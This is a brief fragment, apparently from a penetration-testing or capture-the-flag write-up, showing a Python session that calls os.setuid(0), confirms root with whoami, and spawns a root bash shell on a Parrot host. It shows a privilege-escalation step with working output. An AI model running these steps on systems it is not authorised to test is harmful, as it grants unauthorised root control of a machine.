 >>> os.setuid(0)
>>> os.system("whoami")
root
0
>>> os.system("bash")
┌─[root@parrot]─[/]
└──╼ #whoami
root
┌─[root@parrot]─[/]
└──╼ #